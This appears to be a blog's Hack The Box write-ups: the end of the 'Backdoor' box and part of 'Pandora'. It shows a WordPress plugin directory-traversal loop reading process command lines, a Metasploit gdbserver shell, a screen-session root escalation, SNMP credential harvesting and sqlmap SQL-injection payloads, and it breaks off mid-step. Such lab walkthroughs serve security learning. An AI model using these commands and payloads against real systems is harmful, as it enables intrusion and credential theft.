WordPress configuration file or you can use wget. From the file, we’re able to identify the database user ‘wordpressuser’ and password ‘MQYBJSaD#DxG6qbm’ I presume we can log in as admin with this password and upload a shell.

It wasn’t possible to log in with that password as the ‘Admin’ user. However, we can still enumerate the system with the directory traversal vulnerability. Despite getting this far, I doubt I would have made it any further without a walkthrough. Do you ever watch an IppSec video and contemplate whether you’re smart enough to be a penetration tester? I do. Some of the techniques he uses completely blow my mind. I understand them but I never would have thought of them. The command below uses the directory traversal vulnerability to steal information from all the system processes.
┌──(kali㉿kali)-[~/HTB/Backdoor/pid]
└─$ for i in $(seq 0 1000); do curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/$i/cmdline --output - | cut -d'/' -f 8- | sed 's/<script.*//g' > $i; done

Next, we can use the find command to go through all the files bigger than a specific size and cat the output of those files.
┌──(kali㉿kali)-[~/HTB/Backdoor/pid]
└─$ for i in $(find . -type f -size +20c); do cat $i | sed 's/cmdline/\t/g'; done
Try The Backdoor
if I were gonna hack some heavy metal, I’d, uh, work my way back through some low security, and try the back door.

Looking through the process list we can see that ‘gsbserver’ is the service that was listening on port 1337. GDBserver is a program that allows a remote machine to debug another machine’s programs using the GNU Debugger (GDB). It provides a way for developers to debug programs on a target system that may not have enough resources to run the full GDB. GDBserver runs on the target machine and communicates with GDB on the host machine over a network connection. It allows developers to set breakpoints, examine variables, and step through code as if they were running the debugger locally. GDBserver is commonly used in embedded systems and other scenarios where the target system has limited resources or does not have a graphical interface. Metasploit has an exploit module for gdbserver.
The exploit completes and we have a shell. From here we can capture the user flag.
meterpreter > shell
Process 21916 created.
Channel 1 created.
ls
user.txt
cat user.txt
c9e▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓9d0
Back To Enumeration

I span up a Python webserver and downloaded LinPEAS onto the target. Below, you can see the output which shows the yellow and red highlighted privilege escalation vectors. It shows 2 CVE’s which I believe to be ‘pkexec’ and ‘polkit’. However, I don’t think these are the intended paths to root. Looking a bit deeper we can see that there is a ‘screen’ session running as run. If we can connect to that then we would be root and own the system.
Privilege Escalation
This is a fairly trivial privilege escalation provided you found the ‘screen’ process. We can confirm the session by listing out the screen sessions.
user@Backdoor:~$ screen -ls root/
screen -ls root/
There is a suitable screen on:
        1006.root       (03/25/23 08:00:29)     (Multi, detached)
1 Socket in /run/screen/S-root.
You can then resume the session with the ‘-r’ argument and the name of the session.
By completing the Backdoor vulnerable Linux box I learnt a few new tricks. First was the WordPress Ebook plugin directory traversal vulnerability. Additionally, I learnt that a lot of WordPress installations have a directory listing in their plugins directory due to a missing index page. The trick to steal the process information to identify what was listening on port 1337 was a great techqniue. Furthermore, I didn’t know GDBServer was a thing. Sure I know about GDB and have used it a few times but I digress. This was a fun box and I learnt some new techniques which I will hopefully retain.
Pandora is an easy retired box created by TheCyberGeek and dmw0ng from Hack The Box. Hello world, welcome to haxez where today we’re looking at Pandora. I don’t know much about this machine other than it’s a Linux box, so let’s get cracking. For those who accidentally stumbled upon this writeup looking for the CTF writeup, I’m sorry. I’m going through all the easy boxes and this was the next one alphabetically.
Enumerating Pandora
After pinging the box to ensure that it was online, I ran a Nmap scan to enumerate all ports. As shown below, Pandora had ports 22 for SSH and 80 for HTTP open. Furthermore, the responses indicate that it is an Ubuntu-based box.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ sudo nmap -sC -sV -p- 10.129.238.192 -oA pandora
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-24 07:39 GMT
Nmap scan report for 10.129.238.192
Host is up (0.015s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 24c295a5c30b3ff3173c68d7af2b5338 (RSA)
|   256 b1417799469a6c5dd2982fc0329ace03 (ECDSA)
|_  256 e736433ba9478a190158b2bc89f65108 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.14 seconds
Enumerating Pandora Website


We all know that it’s unlikely to be an SSH attack so let’s go take a look at the web application. Therefore, I popped the IP address in my browser and the page loaded. As shown below, the application appears to be for a network monitoring service.
However, we do notice a domain of ‘panda.htb’ on the front page. Let’s add that to our host file and see if we get a different page.
┌──(kali㉿kali)-[~/HTB/Pandora] └─$ sudo echo "10.129.238.192 panda.htb" | sudo tee -a /etc/hosts 10.129.238.192 panda.htb
Unfortunately, the website doesn’t change when visiting the domain name. Furthermore, there isn’t a lot on the web page for us to target. There is a contact form but that doesn’t appear to allow us to do much. Perhaps we missed something on our initial port scan.
Back To Enumerating
As we haven’t found much on the web, let’s run another port scan but this time we will target UDP. Initially, we only performed a TCP scan as UDP tends to take a long time to enumerate. UDP is stateless which means we don’t SYN SYN ACK ACK with. We just blast it with data and hope it gets the message. As you can imagine, that means it’s difficult to identify open ports. Anyway, we discovered that port 161 for SNMP is open.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ sudo nmap -sU  10.129.238.192 --min-rate 1000 -T4 -oA pandora-udp
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-24 07:56 GMT
Nmap scan report for panda.htb (10.129.238.192)
Host is up (0.012s latency).
Not shown: 989 open|filtered udp ports (no-response)
PORT      STATE  SERVICE
161/udp   open   snmp
1031/udp  closed iad2
1044/udp  closed dcutility
1080/udp  closed socks
16739/udp closed unknown
19600/udp closed unknown
20380/udp closed unknown
31337/udp closed BackOrifice
34580/udp closed unknown
49172/udp closed unknown
51554/udp closed unknown
Nmap done: 1 IP address (1 host up) scanned in 5.29 seconds
Enumerating Pandora SNMP
I’m not being very creative with the titles this morning but let’s go and enumerate SNMP. SNMP is a service that allows for network monitoring. It also has well-known passwords or strings. Furthermore, it is quite common that these default strings are left in place. We can try to perform an SNMP walk against the host to view the data. However, there is a couple of things we should do first like installing ‘snmp-mibs-downloader’
Once installed, head to your SNMP configuration in ‘/etc/snmp/snmp.conf’ and comment out the ‘mibs’ line.
Next, we can run ‘snmpbulkwalk’ which is faster than the traditional ‘snmpwalk’ tool. I’ve snipped the output but below but you can see the command I ran, which I stole from IppSec’s video.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ snmpbulkwalk -Cr1000 -c public -v2c 10.129.238.192 . | tee -a snmp3
SNMPv2-MIB::sysDescr.0 = STRING: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
SNMPv2-MIB::sysObjectID.0 = OID: NET-SNMP-MIB::netSnmpAgentOIDs.10
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (244685) 0:40:46.85
SNMPv2-MIB::sysContact.0 = STRING: Daniel
SNMPv2-MIB::sysName.0 = STRING: pandora
SNMPv2-MIB::sysLocation.0 = STRING: Mississippi
SNMPv2-MIB::sysServices.0 = INTEGER: 72
Sorting SNMP Output

Attempting to sort this myself without watching a video was a futile effort. First, I didn’t really know what I was looking for. Additionally, my grep-fu is nowhere near as strong as IppSec’s. I definitely need to take my ass over to OverTheWire and brush up on a few things. Who has the time though when I have all these boxes to hack? Anyway, you can see the grep sort command below.
This allows us to show the SNMP names in order of their reoccurrence in the output. I wasn’t too sure what I was supposed to be looking at here but apparently, it was the ‘hrSWRun’. We can use the grep and ‘less’ tools to filter the output. Also, here are some useful ‘less’ commands from StackExchange.
By using grep to search for ‘hrSWRun’ and piping it to less we can scroll through the output. Or we can repeatedly hit ‘d’ to jump half a page which makes it faster. Eventually, we find ‘hrSWRunParameters’ which has some interesting information. It seems the user daniel is running a script called ‘host_check’ and was kind enough to leave their credentials behind.
Now that we have some credentials, we can try to SSH to the box. Success, we’re able to access the box with those credentials. Unfortunately, it seems that daniel has nothing in his home directory that includes no user flag. It looks like that’s in matt’s home directory so we’re going to have to find a way to his user or to root but at least we have a foothold.
┌──(kali㉿kali)-[~/HTB/Pandora]
└─$ ssh daniel@10.129.238.192
daniel@pandora:~$ ls /home/daniel
daniel@pandora:~$
daniel@pandora:~$ ls /home/matt
user.txt
Authenticated Pandora Enumeration
I span up a Python webserver and used it to transfer LinPEAS to the box. Then, I ran it as the daniel user and there are two CVEs that will potentially allow us to escalate our privileges to root. However, I think these are unintended probably due to the box being made before the discovery of the vulnerabilities. I have this ultimate power in my grasp but I’m not going to use it. Let’s try and stick to the intended path.

Moving on, we can see that there is another domain within the apache2 pandora configuration file. The name of the site is ‘pandora.panda.htb’. We can add that host to our host file but visiting it just loads the existing page as this host is only listening on localhost.
Pandora Port Forwarding
We know that we have a hidden web application listening on localhost on port 80. In order to access that host we need to forward port 80 on the target to our host on a different port. This can be done through ssh by issuing the following command.
This SQL injection is present because the SQL statement doesn’t use prepared statements as you can see below. Normally, you would use a question mark in place of the parameters. It’s probably best to go and read about prepared statements elsewhere as I will do a terrible job of explaining them.


Lets capture a request ‘/pandora_console/include/chart_generator.php?session_id=1’ with Burp and then save that request to file.
We can then use SQLMap against the request and try to identify the SQL injection.
SQL Injection
As shown in the output below, SQLMap has identified a number of SQL injection vulnerabilities in the session_id parameter.
sqlmap identified the following injection point(s) with a total of 251 HTTP(s) requests: --- Parameter: session_id (GET) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) Payload: session_id=-4413' OR 8445=8445#
Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: session_id=1' OR (SELECT 4708 FROM(SELECT COUNT(*),CONCAT(0x717a716a71,(SELECT (ELT(4708=4708,1))),0x7176767871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- tRCY
Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: session_id=1' AND (SELECT 7661 FROM (SELECT(SLEEP(5)))msho)-- jpVE

Now that we have confirmed SQL injection, let’s quickly go through enumerating the database, tables, and columns and eventually dumping the data. First, we start with the database names.


Ok, we now have the table names and I believe the table we need to look at is the ‘tsuario’ so let’s dump the column. I’ve snipped the output a bit to make it smaller but it looks like we have a lot of columns here.
The output is an absolute mess but fortunately, it saved it to a CSV file for us. Let’s go take a look at it.
Unfortunately, none of the users dumped is an admin user. We could try and crack matt’s password but let’s try and steal the admin user’s session instead.

Stealing and Creating Sessions
Let’s head to the sessions table and dump the contents of that. Perhaps the admin user has an active session that we can steal. We would do this by stealing the value of the id_session and creating a cookie for it with that value.
Unfortunately, it seems that there are no admin sessions. Time to see what the pros did in order to get passed this part. I understand what the SQL injection is doing but I don’t understand why this works. Since there was no admin session in this table, how were we able to steal it and log in? I don’t have the answer but anyway, the URL below will grant us access.
